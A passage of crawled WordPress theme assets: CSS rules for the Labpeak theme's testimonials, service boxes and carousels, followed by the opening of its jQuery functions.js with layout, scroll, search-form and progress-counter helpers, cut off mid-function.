.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-desc .themetechmount-testimonial-text {
	color: inherit;
}
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-footer,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-footer,
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-footer,
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-footer {
    color: rgba(255, 255, 255, 0.80);
}
.vc_separator.vc_sep_double .vc_sep_line {
    height: 5px;
}


.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-color-white.vc_tta-style-outline .vc_tta-tabs-list{
	border-bottom: 1px solid rgba(255,255,255,0.06);
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-tab>a {
	border:none !important;
	padding-left:0px !important;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-white.vc_tta-style-outline .vc_tta-tab.vc_active>a:after{
	background-color: #fff !important;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-white.vc_tta-style-outline .vc_tta-tab>a:after {
    display: block;
    content: "";
    position: absolute;
    height: 1px!important;
    bottom: 0;
    width: 100%;
    left: 0!important;
    background-color: transparent;
    top: inherit!important;	
}
body.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-tab>a:focus, 
body.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-tab>a:hover {
    background-color: transparent;
    color: #ffff;
}
body.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel-body {
    padding: 17px 20px;
}

/* servicebox style 4 */

.themetechmount-service-box-style4 .themetechmount-box-bottom-content{
    position: relative;
    text-align: center;
    padding: 25px 20px 37px;
    background-color: #ffffff;
    z-index: 9;
	margin:-54px 22px 23px 22px;
}
.themetechmount-service-box-style4.themetechmount-serviceboxbox-textbox .tm-morebtn{    
	position: absolute;
    width: 47px;
    height: 47px;
    background-color: #bf9456;
    z-index: 10;
    color: #fff;
    text-align: center;
    border-radius: 50%;
    bottom: -20px;
    left: 43%;
    line-height: 47px;
	transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
}
.themetechmount-service-box-style4 .themetechmount-box-bottom-content {
    position: relative;
    text-align: center;
    padding: 25px 20px 37px;
    background-color: #fff;
    z-index: 9;
    margin:-54px 22px 23px 22px;
    display: block;
	-webkit-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
    box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.07);
}
.themetechmount-service-box-style4 .themetechmount-serviceboxbox-textbox .tm-morebtn {
position: absolute;
    width: 38px;
    height: 38px;
    background-color: #bf9456;
    z-index: 10;
    color: #fff;
    text-align: center;
    border-radius: 50%;
    bottom: -20px;
    left: 43%;
    line-height: 38px;
	font-size: 14px;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
}
.themetechmount-service-box-style4:hover .themetechmount-serviceboxbox-textbox .tm-morebtn {
	background-color:#18336c;
}
.themetechmount-service-box-style4 .themetechmount-box-category {
	padding-bottom: 3px;
}


/* sbox borderedicons */

.tm-sbox-borderedicons .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons {
	vertical-align:middle !important;
	position: relative;
}
.tm-sbox-borderedicons .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons:before {
    content: '';
    position: absolute;
    left: 50%;
    bottom: 72%;
    margin-bottom: 10px;
    border-left: 1px solid rgba(255,255,255,0.10);
    height: 300px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.tm-sbox-borderedicons .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons:after {
	content: '';
    position: absolute;
    left: 50%;
    top: 73%;
    margin-top: 10px;
    border-left: 1px solid rgba(255,255,255,0.10);
    height: 300px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.tm-sbox-borderedicons .tm-sbox {
	overflow:visible;
    padding: 90px 0px 45px;	
}
.tm-sbox-borderedicons {
	overflow:hidden;	
}
.tm-sbox-borderedicons .tm-vc_icon_element .tm-vc_icon_element-background-color-white.tm-vc_icon_element-outline {
    border-color: rgba(255,255,255,0.10) !important;
}
.tm-sbox-borderedicons .tm-sbox .tm-vc_cta3-content-header h2{
	color:#fff;
}
.tm-sbox-borderedicons .tm-sbox .tm-cta3-description p{
	color:rgba(255,255,255,0.90);
}
.tm-sbox-borderedicons .tm-sbox .tm-cta3-description{
	padding-top: 4px;
}
.tm-sbox-borderedicons .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
    padding-left: 1.5em;
}
.tm-vc_icon_element-icon.fa {
	font: normal normal normal 14px/1 FontAwesome;
}


.tm-leftstyle2 .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left.tm-vc_cta3-icon-size-sm .tm-vc_cta3_content-container{
	padding-left: 3px;
}
.tm-leftstyle2 .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h2.tm-custom-heading{
	padding-top: 10px;
}
.tm-topcenter-style2 .inside.tm-fid-without-icon.tm-fid-view-topcentericon {
	padding: 0;
    margin-bottom: 0px;
}
.tm-topcenter-style2 .inside.tm-fid-without-icon.tm-fid-view-topcentericon .tm-fld-contents .tm-fid-inner{
	font-size: 36px;
    line-height: 46px;
    font-weight: 700;
}
.tm-topcenter-style2 .inside.tm-fid-without-icon.tm-fid-view-topcentericon .tm-fld-contents .tm-fid-title span:before{
	content: '';
    position: absolute;
    bottom: 10px;
    left: -22px;
    right: auto;
    height: 1px;
    width: 13px;
    background-color: #788aaf;
}
.tm-topcenter-style2 .inside.tm-fid-without-icon.tm-fid-view-topcentericon .tm-fld-contents .tm-fid-title{
    margin-left: 36px;
    color: #788aaf;
}
.tm-topcenter-style2 .inside.tm-fid-without-icon.inside h3 span {
    display: inline-block;
    position: relative;
}
.tm-leftstyle3 .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h2{
	font-size: 20px;
    line-height: 30px;
    font-weight: 500;
}
.tm-leftstyle3 .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container{
	padding-left: 30px;
}
.tm-leftstyle3 .tm-sbox-iconalign-left-spacing .tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md{
	font-size: 14px;
    line-height: 24px;
}
.tm-squreslick-arrow.tm-squreslick-arrow2.tm-boxes-carousel-arrows-below .themetechmount-testimonial-box-view-style2 .themetechmount-box-author {
    padding-right: 140px;
}
.tm-squreslick-arrow.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev, 
.tm-squreslick-arrow.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next {
    right: 15px;
    left: auto;
    margin-right: 0;
}
.tm-squreslick-arrow.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev, 
.tm-squreslick-arrow.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev, 
.tm-squreslick-arrow.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-boxes-row-wrapper .slick-prev, 
.tm-squreslick-arrow.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-row-wrapper .slick-prev{
    margin-right: 55px!important;
}
.tm-squreslick-arrow .themetechmount-boxes-row-wrapper .slick-arrow{
    border-radius:0;
    width: 48px;
    height: 48px;
    border: 1px solid rgba(255, 255, 255,.20);
}
.tm-squreslick-arrow.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev, 
.tm-squreslick-arrow.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next {
    top: -126px;
}
.tm-squreslick-arrow .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-squreslick-arrow .themetechmount-boxes-row-wrapper .slick-next:before{
    color: #fff;
    font-weight: 600;
    font-size: 20px;
}
.tm-row.tm-bg.tm-bgimage-yes .themetechmount-box-view-topimage-bottomcontent .themetechmount-box-content {
    background-color: #fff!important;
}
.tm-boxtexthover .tm-sbox.tm-sbox-iconalign-top-center .tm-custom-heading a{
	color: #fff;
}
.tm-boxtexthover .tm-sbox.tm-sbox-iconalign-top-center .tm-custom-heading a:hover{
	color: #18336c;
}

/*testimonail styel4*/

.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2.style4 .themetechmount-box-desc .themetechmount-testimonial-text {
    text-align: left;
    background: transparent;
    border-left: none;
    font-size: 18px;
    line-height: 35px;
    font-weight: 500;
    margin: 25px 0px 18px;
    padding: 0px;
    font-style: italic;
}
.themetechmount-testimonial-box-view-style2.style4 .themetechmount-box-content .themetechmount-box-img .themetechmount-item-thumbnail {
	margin: 0;
}
.themetechmount-testimonial-box-view-style2.style4  .themetechmount-box-author .themetechmount-box-title {
    text-align: left;
}
.themetechmount-testimonial-box-view-style2.style4 .themetechmount-author-name {
    padding-left: 0px;
}
.themetechmount-testimonial-box-view-style2.style4 .themetechmount-ratting-star i{
    display: inline-block;
    width:17px;
    margin: 0px;
    font-size:17px;
}
.themetechmount-testimonial-box-view-style2.style4 .themetechmount-ratting-star{
    padding-top: 0px;
}
.themetechmount-testimonial-box-view-style2.style4 .themetechmount-box-content .themetechmount-box-img img {
    border-radius: 50%;
    padding: 0;
    border:unset;
    box-shadow: none;
}
.themetechmount-testimonial-box-view-style2.style4 .themetechmount-box-content .themetechmount-box-img .themetechmount-item-thumbnail {
    width: 113px;
    height: 113px;
}
.themetechmount-testimonial-box-view-style2.style4 .themetechmount-item-thumbnail:before {
    content: '\e83d';
    font-family: "tm-labpeak-icons";
    color: #fff;
    font-size: 17px;
    line-height: 45px;
    position: absolute;
    top: 70px;
    z-index: 99;
    left: 108px;
    background-color: #3368c6;
    border-radius: 50%;
    height: 45px;
    width: 45px;
}

.tm-squreslick-arrow.tm-squreslick-arrow2.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev, 
.tm-squreslick-arrow.tm-squreslick-arrow2.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next {
    top: auto;
    bottom: -8px;
    right: 75px;  
}
.tm-squreslick-arrow.tm-squreslick-arrow2 .themetechmount-boxes-row-wrapper .slick-arrow {
    border-radius: 0;
    width: 48px;
    height: 48px;
    border: 1px solid #e7e7e7;
}
.tm-squreslick-arrow.tm-squreslick-arrow2 .themetechmount-boxes-row-wrapper .slick-prev:before,
.tm-squreslick-arrow.tm-squreslick-arrow2 .themetechmount-boxes-row-wrapper .slick-next:before {
    color: #788aaf; 
    font-weight: 600;
    font-size: 20px;
}
.tm-squreslick-arrow .themetechmount-boxes-row-wrapper .slick-prev:before{
	content: '\e808';
}
.tm-squreslick-arrow .themetechmount-boxes-row-wrapper .slick-next:before{
	content: '\e809';
}
.tm-row.tm-shadowbox_style2 .wpb_column .tm-col-wrapper-bg-layer{
    -webkit-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
    box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
}
.tm-row.tm-bgcolor-grey .themetechmount-boxes-view-carousel .themetechmount-box-view-topimage-bottomcontent .themetechmount-box-content{
	background-color: #fff;
}
.tm-topcenter-style2.tm-col-seprator .vc_column_container{ 
    border-right: 1px solid #e7e7e7;
}
.tm-topcenter-style2.tm-col-seprator .vc_column_container:last-child{
	border-right: none;
}

/* testimonial style5 */

.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-box-desc .themetechmount-testimonial-text{
	padding:0px;
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-author-name {
    font-size: 20px;
    line-height: 30px;
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-box-content .themetechmount-box-img .themetechmount-item-thumbnail {
    width: 78px;
    height: 78px;
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-box-content .themetechmount-box-img img {
    padding: 0px;
    border: unset;
    -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.3);
    box-shadow: 0px 0px 10px 0px rgba(43, 52, 59, 0.3);
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-post-item{
	background-color: #fff;	
	padding: 35px 15px 45px;
	z-index: 9;
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-box-title {
    padding-bottom: 9px;
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-ratting-star{
    padding-top: 21px;
    padding-bottom: 0px;
    border-top: 1px solid #e7e7e7;
    margin-top: 27px;
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-box-desc .themetechmount-testimonial-text {
    font-size: 15px;
    line-height: 26px;
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-post-item:before{
	content:url(../images/tm-shape.png);
	position: absolute;
	right: 100px;
	left: auto;
     z-index: -1;
}

/*process style2*/

.tm-processbox .tm-desc-footer h5 a{
    font-size: 14px;
    line-height: 26px;
    font-weight:500;
}
.tm-processtyle2 .tm-processbox .tm-desc-footer{
	padding-top: 23px;
	padding-bottom: 27px;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-processbox .tm-process-icon:before,
.tm-processtyle2 .tm-processbox-wrapper .tm-processbox .tm-box-icon:before{
	content: unset;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner {
    margin-top: -74px;
    height: 139px;
    width: 139px;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-processbox .process-num{
    right: 0px;
    top: -70px;	
}
.tm-processtyle2 .tm-processbox-wrapper .tm-processbox{
    -webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
    box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.15);
    margin: 0 15px;
    background-color: #fff;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-box-content {
    padding: 0px 10px;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-processbox .tm-box-title h5 {
    font-size: 18px;
    margin-bottom: 15px;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner:after,
.tm-processtyle2 .tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner:before{
    content: '';
    height: 15px;
    width: 15px;
    position: absolute;
    border-radius: 50%;
    left: 5px;
    right: auto;
    top: 18px;
    background-color: #fff;
    border: 3px solid;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner:after{
    right: 2px;
    left: auto;
    bottom: 23px;
    top: unset;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon {
    font-size: 50px!important;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-processbox .process-num:before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    right: 0;
    display: block;
    width: 100%;
    border-radius: 100%;
    height: 100%;
    border: 1px solid #3368c6;
    margin: 0 auto;
    opacity: 0;
    -webkit-transition: all .7s;
    -moz-transition: all .7s;
    -ms-transition: all .7s;
    -o-transition: all .7s;
    transition: all .7s;
    transform: rotate(76deg);
}
.tm-processtyle2 .tm-processbox-wrapper .tm-processbox:hover .process-num:before {
    opacity: 1;
    -webkit-transform: scale(1.4);
    -moz-transform: scale(1.4);
    -ms-transform: scale(1.4);
    -o-transform: scale(1.4);
}

.bouncing-bubble-animation {
  -webkit-animation: bouncebubble infinite 5000ms;
   animation: bouncebubble infinite 5000ms;
}
@-webkit-keyframes bouncebubble {
  1% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25% {
    -webkit-transform: translateY(10px);
    transform: translateY(10px);
  }
  50% {
    -webkit-transform: translateX(10px);
    transform: translateX(10px);
  }
  75% {
    -webkit-transform: translateX(-10px);
    transform: translateX(-10px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://foresight.org.in/wp-content/themes/labpeak/js/functions.js?ver=2.0
body_size: 9688
content:
/**
 * Functionality specific to Labpeak.
 *
 * Provides helper functions to enhance the theme experience.
 */
"use strict";

/*------------------------------------------------------------------------------*/
/* Back to top
/*------------------------------------------------------------------------------*/

// ===== Scroll to Top ==== 
jQuery('#totop').hide();
jQuery(window).scroll(function() {
    if (jQuery(this).scrollTop() >= 100) {        // If page is scrolled more than 50px
        jQuery('#totop').fadeIn(200);    // Fade in the arrow
        jQuery('#totop').addClass('top-visible');
    } else {
        jQuery('#totop').fadeOut(200);   // Else fade out the arrow
        jQuery('#totop').removeClass('top-visible');
    }
});
jQuery('#totop').on('click', function() {    // When arrow is clicked
    jQuery('body,html').animate({
        scrollTop : 0                       // Scroll to top of body
    }, 500);
    return false;
});

/*------------------------------------------------------------------------------*/
/* Woocommerc find text from "a" tag
/*------------------------------------------------------------------------------*/

jQuery( ".main-holder .site-content ul.products li.product .add_to_wishlist, .main-holder .site-content ul.products li.product .yith-wcqv-button, .main-holder .site-content ul.products li.product .add_to_cart_button, .main-holder .site-content ul.products li.product .product_type_external, .main-holder .site-content ul.products li.product .product_type_grouped, .main-holder .site-content ul.products li.product .product_type_variable" ).each(function() {
	var str = jQuery(this).text();
	jQuery(this).attr( "alt", str );
});

/*------------------------------------------------------------------------------*/
/* Equal Height Div
/*------------------------------------------------------------------------------*/

var equalheight = function(container){

var currentTallest = 0,
     currentRowStart = 0,
     rowDivs = new Array(),
     $el,
     topPosition = 0;
 jQuery(container).each(function() {

   $el = jQuery(this);
   jQuery($el).outerHeight('auto')
   topPostion = $el.position().top;

   if (currentRowStart != topPostion) {
     for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
       rowDivs[currentDiv].height(currentTallest);
     }
     rowDivs.length = 0; // empty the array
     currentRowStart = topPostion;
     currentTallest = $el.outerHeight();
     rowDivs.push($el);
   } else {
     rowDivs.push($el);
     currentTallest = (currentTallest < $el.outerHeight()) ? ($el.outerHeight()) : (currentTallest);
  }
   for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
     rowDivs[currentDiv].outerHeight(currentTallest);
   }
 });
}	

function themetechmount_sticky(){
	
	if( typeof jQuery.fn.stick_in_parent == "function" ){
		
		// Admin bar
		var offset_px = 0;
		if( jQuery('body').hasClass('admin-bar') ){
			offset_px = jQuery('#wpadminbar').height();
		}		

		// Returns width of browser viewport
		var pageWidth = jQuery( window ).width();	
		// setting height for spacer
		
		if( parseInt(pageWidth) > parseInt(tm_breakpoint) ){
			jQuery('.tm-stickable-header').stick_in_parent({'parent':'body', 'spacer':false, 'offset_top':offset_px });
		} else {
			jQuery('.tm-stickable-header').trigger("sticky_kit:detach");
		}
	
	}
}

function themetechmount_setCookie(c_name,value,exdays){
	var now  = new Date();
	var time = now.getTime();
	time    += (3600 * 1000) * 24;
	now.setTime(time);

	var c_value=escape(value) + ((exdays==null) ? "" : "; expires="+now.toGMTString() );
	document.cookie=c_name + "=" + c_value;
} // END function themetechmount_setCookie

/*------------------------------------------------------------------------------*/
/* Function to set dynamic height of Testimonial columns
/*------------------------------------------------------------------------------*/
function setHeight(column) {
    var maxHeight = 0;
    //Get all the element with class = col
    column = jQuery(column);
    column.css('height', 'auto');
	
	// Responsive condition: Work only in tablet, desktop and other bigger devices.
	if( jQuery( window ).width() > 479 ){
		
		//Loop all the column
		column.each(function() {       
			//Store the highest value
			if(jQuery(this).height() > maxHeight) {
				maxHeight = jQuery(this).height();
			}
		});
		//Set the height
		column.height(maxHeight);
		
	} // if( jQuery( window ).width() > 479 )
} // END function setHeight
/**************************************************************************/

/*------------------------------------------------------------------------------*/
/* Search form on search results page
/*------------------------------------------------------------------------------*/
if( jQuery('.tm-sresult-form-wrapper').length>0 ){

	jQuery('.tm-sresult-form-wrapper .tm-sresults-settings-btn').on('click', function(){
		jQuery('.tm-sresult-form-wrapper .tm-sresult-form-bottom').slideToggle('400',function(){
			if( jQuery('.tm-sresult-form-wrapper .tm-sresult-form-bottom').is(":hidden") ){
				jQuery('.tm-sresult-form-wrapper .tm-sresults-settings-btn').removeClass('tm-sresult-btn-active');
			} else {
				jQuery('.tm-sresult-form-wrapper .tm-sresults-settings-btn').addClass('tm-sresult-btn-active');
			}
		});
		return false;
	});

	// Check if post_type input is available or not
	if(jQuery('.tm-sresult-form-wrapper form.search-form').length > 0 ){
		if( jQuery(".tm-sresult-form-wrapper form.search-form input[name='post_type']").length==0 ){
		
			jQuery('<input>').attr({
				type : 'hidden',
				name : 'post_type'
			}).appendTo('.tm-sresult-form-wrapper form.search-form');
		}
	}

	// On change of the CPT dropdown
	jQuery(".tm-sresult-form-wrapper .tm-sresult-cpt-select").change(function(){
		jQuery(".tm-sresult-form-wrapper form.search-form input[name='post_type']").val( jQuery(this).val() );
	});

	// Submit the form
	jQuery(".tm-sresult-form-wrapper .tm-sresult-form-sbtbtn").on('click', function(){
		jQuery(".tm-sresult-form-wrapper form.search-form").submit();
	});

}

/*------------------------------------------------------------------------------*/
/* Function to Set Blog Masonry view
/*------------------------------------------------------------------------------*/
function themetechmount_blogmasonry(){
	if( jQuery().isotope ){
		if( jQuery('#content.themetechmount-blog-col-page').length > 0 ){
			
			jQuery('#content.themetechmount-blog-col-page').masonry();
			jQuery('#content.themetechmount-blog-col-page').isotope({
					itemSelector: '.post-box',
					masonry: {
							
					},
					sortBy : 'original-order'
			});
		}
	}
}

/*------------------------------------------------------------------------------*/
/* Function to set margin bottom for sticky footer
/*------------------------------------------------------------------------------*/
function themetechmount_stickyFooter(){
	if( jQuery('body').hasClass('themetechmount-sticky-footer')){
		jQuery('div#content-wrapper').css( 'marginBottom', jQuery('footer#colophon').height() );
	}
}

/*------------------------------------------------------------------------------*/
/* Function to add class to select box if default option selected
/*------------------------------------------------------------------------------*/
function setEmptySelectBox(element){
	if(jQuery(element).val() == ""){
		jQuery(element).addClass("empty");
	} else {
		jQuery(element).removeClass("empty");
	}
}

function themetechmount_hide_togle_link(){
	if( jQuery('#navbar div.mega-menu-wrap ul.mega-menu').length > 0 ){
		jQuery('h3.menu-toggle').css('display','none');
	}
}

/*------------------------------------------------------------------------------*/
/* Google Map in Header area
/*------------------------------------------------------------------------------*/
function themetechmount_reset_gmap(){
	jQuery('.themetechmount-fbar-box-w > div > aside').each(function(){
		var mainthis = jQuery(this);
		jQuery( 'iframe[src^="https://www.google.com/maps/"], iframe[src^="http://www.google.com/maps/"]',mainthis ).each(function(){
			if( !jQuery(this).hasClass('themetechmount-set-gmap') ){
				jQuery(this).attr('src',jQuery(this).attr('src')+'');
				jQuery(this).load(function(){
					jQuery(this).addClass('themetechmount-set-gmap').animate({opacity: 1 }, 1000 );
				});	

			}
		})
	});
}

function themetechmount_hide_gmap(){
	jQuery('.themetechmount-fbar-box-w > div > aside').each(function(){
		var mainthis = jQuery(this);
		jQuery( 'iframe[src^="https://www.google.com/maps/"], iframe[src^="http://www.google.com/maps/"]',mainthis ).each(function(){
			if( !jQuery(this).hasClass('themetechmount-set-gmap') ){
				jQuery(this).css({opacity: 0});				
				jQuery(this).css('display', 'block');
			}
		})
	});
}	
	
function themetechmount_isotope() {
	jQuery('.themetechmount-boxes-sortable-yes').each(function(){	
		var gallery_item = jQuery('.themetechmount-boxes-row-wrapper', this );
		var filterLinks  = jQuery('.tm-sortable-wrapper a', this );			
		gallery_item.isotope({
			animationEngine : 'best-available'
		})
		filterLinks.on('click', function(e){
			var selector = jQuery(this).attr('data-filter');
			gallery_item.isotope({
				filter : selector,
				itemSelector : '.isotope-item'
			});

			filterLinks.removeClass('selected');
			jQuery('#filter-by li').removeClass('current-cat');
			jQuery(this).addClass('selected');
			e.preventDefault();
		});
		
	});
};	

function labpeak_logMarginPadding(){
	/**************/
	jQuery('.wpb_column').each(function(){
		if( jQuery(this).hasClass('tm-left-span') ){
			
			// Getting width and padding
			var margin     = jQuery(this).parent().css("padding-left").replace("px", "");
			margin         = parseInt(margin);
			var elewidth   = jQuery(this).css("width").replace("px", "");
			elewidth       = parseInt(elewidth);
			var leftmargin = margin + elewidth;
			var after_inlinecss  = '';
			var before_inlinecss = '';
			// Generating random class
			var randomclass = Math.floor((Math.random() * 1000000) + 1);
			randomclass     = 'labpeak-random-class-' + randomclass;
			
			// adding class to this element
			jQuery(this).addClass(randomclass);
			after_inlinecss += 'padding-left: '+leftmargin+'px;';
						
			/* * Background Image * */
			if( jQuery('.vc_column-inner', this).css('background-image')!='none' ){
				var bgimage = jQuery('.vc_column-inner', this).css('background-image');
				jQuery('.vc_column-inner', this).css('background-image','none', '!important');				
				after_inlinecss += 'background-image: '+bgimage+';';
			}
			
			/* * Background Color * */
			if( jQuery('.vc_column-inner', this).css('background-color')!='' || jQuery('.vc_column-inner', this).css('background-color')!='inherit' ){
				var bgcolor = jQuery('.vc_column-inner', this).css('background-color');				
				before_inlinecss += 'background-color: '+bgcolor+';';
			}
						
			// Now adding inline style in HEAD tag
			if( after_inlinecss!='' || before_inlinecss!='' ){
				jQuery( "head" ).append( '<style>.'+randomclass+':after{'+after_inlinecss+'} .'+randomclass+':before{'+before_inlinecss+'} .tm-left-span .vc_column-inner{background-image:none !important;}</style>' );
			}
	
		}
	});
}

function labpeak_logMarginPadding_right(){
	/**************/
	jQuery('.wpb_column').each(function(){
		if( jQuery(this).hasClass('tm-right-span') ){
			
			// Getting width and padding
			var margin     = jQuery(this).parent().css("padding-right").replace("px", "");
			margin         = parseInt(margin);
			var elewidth   = jQuery(this).css("width").replace("px", "");
			elewidth       = parseInt(elewidth);
			var leftmargin = margin + elewidth;
			var after_inlinecss  = '';
			var before_inlinecss = '';
			// Generating random class
			var randomclass = Math.floor((Math.random() * 1000000) + 1);
			randomclass     = 'labpeak-random-class-' + randomclass;
			
			// adding class to this element
			jQuery(this).addClass(randomclass);
			after_inlinecss += 'padding-right: '+leftmargin+'px;';
						
			/* * Background Image * */
			if( jQuery('.vc_column-inner', this).css('background-image')!='none' ){
				var bgimage = jQuery('.vc_column-inner', this).css('background-image');
				jQuery('.vc_column-inner', this).css('background-image','none', '!important');				
				after_inlinecss += 'background-image: '+bgimage+';';
			}
			
			/* * Background Color * */
			if( jQuery('.vc_column-inner', this).css('background-color')!='' || jQuery('.vc_column-inner', this).css('background-color')!='inherit' ){
				var bgcolor = jQuery('.vc_column-inner', this).css('background-color');
				before_inlinecss += 'background-color: '+bgcolor+';';
			}
						
			// Now adding inline style in HEAD tag
			if( after_inlinecss!='' || before_inlinecss!='' ){
				jQuery( "head" ).append( '<style>.'+randomclass+':after{'+after_inlinecss+'} .'+randomclass+':before{'+before_inlinecss+'} .tm-right-span .vc_column-inner{background-image:none !important;}</style>' );
			}

		}
	});
}

function labpeak_circle_progress_counter(){

	jQuery('.tm-circle-box').each(function(){
		
		var circle_box = jQuery(this);
		
		// Circlebox settings
		var fill_val       = circle_box.data('fill');
		var emptyFill_val  = circle_box.data('emptyfill');
		var thickness_val  = circle_box.data('thickness');
		var fill_gradient  = circle_box.data('gradient');
		var startangle_val = (-Math.PI / 4 * 1.5);
		
		// Gradient settings
		if( fill_gradient!='' ){
			fill_gradient = fill_gradient.split('|');
			fill_val = {gradient: [ fill_gradient[0], fill_gradient[1] ]};
		}
		
		if( typeof jQuery.fn.circleProgress == "function" ){
			var digit   = circle_box.data('digit');
			var before  = circle_box.data('before');
			var after   = circle_box.data('after');
			var digit       = Number( digit );
			var short_digit = ( digit/100 );
			var size_val	= circle_box.data('size');
			
			jQuery('.tm-circle', circle_box ).circleProgress({
				value: 0,
				size: size_val,
				startAngle: startangle_val,
				thickness: thickness_val,
				emptyFill: emptyFill_val,
				fill: fill_val
			}).on('circle-animation-progress', function(event, progress, stepValue) {
				circle_box.find('.tm-fid-number').html( before + Math.round( stepValue*100 ) + after );
			});
		}
		
		circle_box.waypoint(function(direction) {
			if( !circle_box.hasClass('completed') ){				
				// Re draw when view
				if( typeof jQuery.fn.circleProgress == "function" ){
					jQuery('.tm-circle', circle_box ).circleProgress( { value: short_digit } );
				};
				circle_box.addClass('completed');
			}
		}, { offset:'90%' });
